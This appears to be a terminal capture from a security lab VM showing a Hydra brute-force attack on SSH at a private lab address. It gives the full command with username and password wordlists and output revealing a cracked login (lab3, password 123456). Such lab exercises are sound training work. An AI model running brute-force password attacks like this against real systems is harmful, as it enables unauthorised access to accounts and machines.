 [10/25/20]seed@VM:~$ hydra -L'/home/seed/Desktop/username.lst' -P '/home/seed/Desktop/password.lst
' -t 4  192.168.146.131 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizati
ons, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-10-25 16:19:57
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you
 have 10 seconds to abort...
[DATA] max 4 tasks per 1 server, overall 64 tasks, 30 login tries (l:6/p:5), ~0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.146.131   login: lab3   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-10-25 16:20:23